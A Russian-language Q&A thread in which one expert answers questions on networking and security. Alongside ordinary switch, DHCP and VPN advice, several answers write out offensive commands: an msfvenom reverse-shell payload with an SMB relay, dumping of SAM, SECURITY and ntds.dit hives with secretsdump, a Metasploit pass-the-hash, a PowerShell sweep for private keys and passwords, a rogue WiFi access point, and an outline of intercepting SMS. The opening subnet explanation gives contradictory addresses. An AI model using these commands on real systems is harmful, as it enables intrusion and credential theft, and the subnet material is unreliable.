Далее Magic Number это шаг увеличения подсетей, в данном случае =8. Получается, что в адресе 172.26.88.44 мы меняем только значение четвертого актента на шаг 8.
Получаем следующие идентификаторы подсетей:
172.26.88.44, который принадлежит 172.26.88.40 и 172.26.88.48. 172.26.88.41 — 172.26.88.46 это адреса хостов в этой сети.
172.26.88.52
172.26.88.60
172.26.88.68 и так далее. И широковещательный адрес 172.26.88.7, сетевой 172.26.88.0. Между ними адреса хостов.
Также, есть Wildcard с инвертированной формой записи: 255.0.0.0 становится 0.255.255.255. Позволяет чередовать последовательность нулей и единиц, и мы можем указать сложные параметры выбора подсетей.
Саша Пуговський
Можно пожалуйста для курсовой пример Relay-атаки?
Цветков Максим
msfvenom -p windows/meterpreter/reverse_tcp -a x64 LHOST=192.168.0.1 LPORT=4444 -f exe > smb_rev.exeДалее в msfconsole
use exploit/multi/handler— создаем слушатель для соединенияset PAYLOAD windows/meterpreter/reverse_tcpset LHOST 192.168.0.1— наш IPset LPORT 4444Далее,
python3 smbrelay.py -h 192.168.2.21 -e smb_rev.exeсоединяемся с целевой машиной. И добывает полезную информацию.И всегда можно практиковаться на DVWA, и много других.
Анатолий
Как восстановить утраченные пароли на винде?
Цветков Максим
В Windows 10 нужно создать dump-файл:

И открываем полученный файл с помощью Mimikatz. Mimikatz позволяет найти пароль в Windows. Часто можно видеть, что злоумышленники охотятся за ntds.dit (БД Active Directory). А пароли пользователей в зашифрованном виде хранятся в памяти процесса LSASS.EXE.
Также, восстановить пароли можно с помощью Network Password Recovery tool NirSoft.
Если есть доступ к правам администратора, то NTDS.dit и команда
ntdsutil.Сначала команды:
reg.exe query hklm\system\currentcontrolset\services\ntds\parametersи применяемntdsutil.reg.exe save hklm\sam c:\temp\sam.savereg.exe save hklm\security c:\temp\security.save
reg.exe save hklm\system c:\temp\system.save
Для починки используем команду
esentutl /p /o ntds.ditИ последний шаг это
secretdump.py -system -system.save -ntds -ntds.dit LOCALВы как-то получили хэш пароля. Pass the hash делается так:
set RHOST 192.168.12.4set SMBUser Bob
set SMBPass /хэш/
set PAYLOAD windows/meterpreter/reverce_tcp
run
Можно попытаться и взломать хэш пароля, но для целей пен-тестинга это слишком долго. Но тем не менее, создаете собственные словари, и использовать John-the-Ripper. Из виндовых, он способен взломать только LANMAN, но еще и mySQL и многое другое. Можно использовать простой wordlist, Single Crack для модификации слов и incremental для генерации любых комбинаций символов. Еще популярные инструменты это Hashcat, и Ophcrack, и Cain and Abel.
Для теста приложений хорошо подходит Burp Suite, Burp ip rotate, ZAP.
Другой вариант это команда PowerShell:
Get-ChildItem C:\ -Recurse | Select-String -Pattern 'BEGIN EC PRIVATE KEY'. Система попытается найти все файлы, которые содержат строку BEGIN EC PRIVATE KEY. Можно и регулярки добавить'(;|)(?i)\bpassword\b( |)=( |)'.Для автоматизации логина, я использую следующий код
$username = 'makana'$password = 'lljkdjkdd'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
Start-Process powershell.exe - Credential $credential
Если хочется безопаснее, то можно использовать либу invoke-the-hash.
Dennis Korotash
А если идет авторизация по СМС?
Цветков Максим
Провайдеры обычно тестируют так. Если находитесь рядом с телефоном, на который приходит SMS, то:
1) Берете SDR (Software-defined radio) HackRF (в районе $1000).
2) Второй SDR для перехода в 2G + устройство для белого шума и.
3) Мощный комп.
4) Хранилище на 2Гб.
Далее посылаете «Silent SMS» для получения TMSI. Далее отправляется реальное SMS, и перебираем слабо зашифрованные данные по 2G. Конечно, реальную СМС так не перехватить, но работая на провайдера — такой подход надо знать. Еще можно уйти в роаминг, и тогда все операторы будут приходить на другого оператора. Или получить доступ к SMS через пуши.
Victor Chaplinsky
WiFi в компаниях обычно не особо защищен, как его тестировать?
Цветков Максим
Смотря как далеко расположена беспроводная сеть.
Bluetooth работает до 10 метров, Ant+, и в основном это персональное использование.
Wifi может достигать 100 метров, Zwave и enocean, использование внутри здания.
LTE, GSM, CDMA, UMTS достигают километров, и это внешнее использование. TDMA (2G) уже устарела и не рассматривается.
Для теста используются Air-crack-ng, Kismet, Wifite2, Kali: Airmon-ng, Aireplay-ng, Aircrack-ng, Airodump-ng. И простой пример:
pkg install root-repo && pkg install aircrack-ngairmon-ng check wlan0для проверки, какие есть проблемы. Найденные процессы надо будет убить.airmon-ng check killубиваем.airmon-ng start wlan0включаем мониторинг.iwconfigдля проверки конфигурации.Итак, у нас есть сетевой интерфейс в режиме мониторинга, простая команда
airodump-ng wlan0mon.Если мы хотим поРедТимить, то после подписания соответствующих соглашений с заказчиком, можно использовать WiFi-Pumpkin.
Понадобится сетевая карта с режимом монитора, такая как бюджетная TL-WN722N.
На Kali ставится WiFI-Pumpkin через
git clone, будет создана новая папкаcd WiFi-Pumpkin/.В этой папке нужно все обновить командой
api-get update, потом найти файл installer.sh и запустить его командой./installer.sh —install, скорее всего, понадобится предварительно прописатьchmod +x installer.sh.После проделанных операций можете запустить тулу командой
wifi-pumpkin.В интерфейсе, в разделе settings задаете имя WiFI-сети, выбираете адаптер, пароль, captive portal в плагинах, и шаблон для страницы авторизации. Готово, теперь Wireshark -> http и ловим нарушителей безопасности.
Также, можно глянуть WiFi Pineapple. Этот роутер создает фальшивую сеть, и так можно ловить сотрудников-«нарушителей».
Anna Vinogradova
как можно защитить блутус от внешнего вмешательства?
Цветков Максим
Bluetooth устойчивее с глушению, чем WiFI, потому что использует Frequency-Hopping Spread Spectrum (FHSS). Сигнал скачет 1600 раз в секунду. Глушилки обычно гасят узкий диапазон. Так то любая микроволновка глушилка WiFi, как и солнце глушит связь до спутника.
Но мне кажется, что вы говорите про экранирование.
Антон Курьянов
Как делать бекап команд, которые я ввожу в терминале?
Цветков Максим
Я использую MobaXterm, он это умеет. Только под винду, зато бесплатный, со сканером портов и сети, сетевыми службами. TFTP-сервер с него удобно запускать.
Alexander Pismenskiy
Привет! компьютер сотрудника не имеет доступа к сети, какие шаги чтобы понять в чем проблема
Цветков Максим
Первая команда это

ip dhcp, она отправит discover-сообщения. Если не сможет получить ответ, значит проблема на физическом уровне: порт настроен неправильно, провод поврежден.Проверяем
show running-config, и смотрим соответствующий интерфейс. Он может быть выключен или не настроен. Тогда достаточно настроить или перевоткнуть в правильный порт.Также, команды:
•
ip dhcp excluded-address <> <>— задать диапазон исключения адресов для выдачи клиентам.•
ip dhcp pool <>— пусть работает глобально•
network 192.168.1.0 255.255.255.0•
default-router 192.168.1.1•
dns-server 8.8.8.8 8.8.4.4•
lease 0 8•
service dhcpИ совсем отчаянно на виндовой машине сотрудника:
netsh winsock resetnetsh int ip reset
ipconfig /release
ipconfig /renew
ipconfig /flushdns
и чисто для отчета:
ncpa.cplnetsh winsock reset
netsh int ip reset c:\resetlog.txt
Maryam
Как диагностировать базовые проблемы Trunk?
Цветков Максим
Для начала нужно понимать, что Trunk или Access это термины вендоров, проще воспринимать как tagged и untagged порты.
У Trunk два режима инкапсуляции: ISL и 802.1Q. ISL уже не используется, везде ставьте 802.1Q. Команды:
switchport trunk encapsulation dot1qswitchport trunk encapsulation isl
Режим работы DTP (Dynamic Trunking Protocol) ставим в mode trunk:
switchport mode trunk | desirable\autoРазный Native VLAN, он должен совпадать с двух сторон:
switchport trunk native vlan 1Разрешить VLAN в настройках транка:
switchport trunk allowed [add | remove] vlanИ проверить
show interfaces trunkshow interfaces <> switchport
Alexey Konstantinov
Привет! как сделать так чтобы сотрудник не могу воткнуть в свитч персональное устройство?
Цветков Максим
Первое это Port Security: в порт на свитче втыкается хост. Хост передает свой MAC-адрес на свитч, который записывает адрес. Так, доступ к порту на коммутаторе будет только у устройства с определенным MAC. Можно настроить так, что порт автоматически уйдет в shut down при подключении левого устройства. Но сотрудник может сам поменять себе MAC-адрес на нужный.
Поэтому Port Security имеет смысл настраивать только для ограничения кол-ва MAC на порту. Если скопилось слишком много MAC-адресов, то коммутатор превратится в HUB и начнет отправлять весь трафик со всех портов на все порты, а дальше дело за WireShark. Либо старый коммутатор будет стирать ранние записи.
У Port Security три режима работы:
Protect – игнорирует трафик
Restrict – игнорирует трафик и отправляет сообщение в лог
Shutdown – блокирует порт (err-disabled)
Конфигурация:
switchport port-securityswitchport port-security maximum 1
switchport port-security mac-address 0800.275d.06d6
switchport port-security mac-address sticky
switchport port-security mode protect |restrict | shutdown
Если же злоумышленник подключил к свитчу свой DHCP-сервер (домашний роутер) и проводит Man-in-the-middle, то используйте DHCP Snooping. Он в любой нормальной сети настроен на любом свитче. Вы глобально включаете DHCP Snooping на свитче, и он начинает слушать все DHCP-сообшения со всех портов. Указываем Trust-порт, записываем связь IP-адресов и портов. И отключаем опцию 82.
ip dhcp snoopingip dhcp snooping vlan <>
-if)# ip dhcp snooping trust
Для запрета хосту менять адрес используется IP Source Guard.
# ip verify source vlan <> interface <> ip source binding
И Dynamic ARP Inspection, если нужно запретить хосту отвечать на ARP запросы, которые адресованы не ему.
ip arp inspection vlan <>— включает глобально на VLAN.-if)# ip arp inspection trust ; for trunk portsАлекс
Как посмотреть на iOS запросы на рекламу, которые отправляет приложения?
Цветков Максим
Можно установить Charles proxy, смотреть рекламу в приложении и отлавливать запросы. Будет понятно, что и куда шлется.
Владимир
Какой самый безопасный способ провести интернет сотрудникам, для доступа в корпоративную сеть?
Цветков Максим
Самое надежное это самому тянуть оптоволокно напрямую, как делает Минобороны. Корпорации зачастую строят собственные всемирные высокоскоростные сети, соединяющие крупные центры обработки данных, или заключают договора с Tien-1 провайдерами. На этим мощностях живут сервера для предоставления услуг. Так корпорации уменьшают зависимость от интернета/ISP, и гарантируют стабильность производительности. Meta/Facebook использует оверлейную сеть, в которой хранится огромное количество данных в 15 мировых центрах обработки данных, соединенных частной магистральной сетью.
Но если у вас меньше денег, чем у Минобороны, то придется выкупить линию у провайдера. Например, ТТК прокладывает линии по линиям РЖД и может относительно дешево вам арендовать свои мощности (аж 100Тб/с, если верить слухам). Но это уже не так безопасно, так как кто-то может поставить шпионское оборудование (в том числе сам провайдер). Поэтому нужно шифрование. И почти наверняка будут удаленные сотрудники, так что в любом случае физические линии нужно менять на виртуальные. То есть VPN.
Придется передавать по VPN огромные объемы трафика. Настраиваем симметричное шифрование и ключи шифрования для проверки целостности. Шифрование целостности не MD5, а SHA512 для инициализации сессии. Из алгоритмов для РФ я выбираю 3DES, так как он похож на ГОСТовский алгоритм шифрования. Да, он не самый безопасный. Иногда можно посмотреть в сторону AES. И даже так VPN не дает гарантию безопасности. Вы меняете страну и шифруете траффик, но тем не менее, Google все равно собирает данные и может их анализировать.
По самому VPN: он бывает разный. Классический VPN работает на 7 уровне модели OSI и меняет хост(SNI), обходит обычные DPI. Если чуть детальнее, то я делю ВПН на 4 группы.
1) Для доступа в сеть (Access VPN) — пользователь получает доступ к неким ресурсам, именно так мы даем доступ удаленным сотрудникам.
2) Соединение сетей между собой (Site to Site VPN) — роутер к роутеру, объединение офисов со своей физической сетью из разных городов в виртуальную единую сеть.
3) Соединение внутренних сетей (Intranet VPN) — объединение нескольких организаций.
4) Подключение к внешним сетям (Extranet VPN) — внешним клиентам нужно иметь доступ к вашей сети.
У VPN есть много протоколов, из стареньких это PPTP, L2TP/IPSec, SSTP, новенькие IKEv2, OpenVPN, WireGuard. На слуху опенсорсный OpenVPN. Вы можете арендовать виртуальный сервер, настроить на нем openVPN и организовать подключение к удаленному серверу. OpenVPN довольно зрелый, но у него сложная кодовая база и он нагружает систему. WireGuard же может похвастаться изящной реализацией, использует публичные и приватные ключи, довольно быстро работает и не грузит систему. WireGuard прост в поддержке, и поновее IPSec.
Евген
как настроить сервер линукс для мониторинга множества vlan на одном сервере через 1 порт (коммутатор cisco)?
Антон
как можно собрать трафик со своего компа?
Цветков Максим
На виндовой машине, вбейте в PowerShell команду
netsh trace start capture=yes tracefile=C:\XboxGames\capture.etl, трафик начнет собираться. Для остановки процесса, вбейтеnetsh trace stop, нужно будет подождать пару минут. В указанной папке появится файл capture.etl. На него нужно натравить etl2pcapng, получить файлpcapи открыть его в том же wireshark.Роман
Подскажите пожалуйста как наиболее эффективно собрать трафик за день со всех офисов, несколько роутеров Cisco разбросаны по разным филиалам.
Denys Mikhalenko
Есть ли способ эмулировать нажатие клавиш?
И у меня есть очень много пультов и карточек для открытия разных шлагбаумов, проходных… есть ли способ их как то слить в одно устройство? а то замучался таскать с собой сумку пропусков.
Цветков Максим
Есть такая штука как USB Rubber Ducky. Внешне это простая флешка. Но если это устройство разобрать, то внутри будет отсек для карты памяти, на которую можно залить DuckyScript. Компьютер распознает Rubber Ducky как клавиатуру, и исполняет скрипт, который эмулирует нажатие клавиш на клавиатуре. Для написания скриптов используется PayloadStudio.
Существует более продвинутая версия, Bash Bunny. Умеет симулировать разные типы устройств, например сетевой адаптер, или просто флешку. Скрипты под него пишутся на том же DuckyScript.
И существует детская игрушка Flipper Zero, которая работает как RFID-card, умеет в NFC, общаться с другими Bluetooth устройствами. Как универсальный пульт от шлагбаума — норм вариант.
Виктор
Как обеспечить себе связь на случай, если полностью рубанут интернет?
Цветков Максим
В электронике старья не бывает, пока прибор выполняет свои функции. Поэтому я бы обратился к старым устройствам. Например, для двух домашних компьютеров можно протянуть 10base5 на вампирах, коаксиальный кабель. На несколько домов — DOCSIS, но нужен источник интернета, например мобильный интернет. Еще VDSL по медной паре.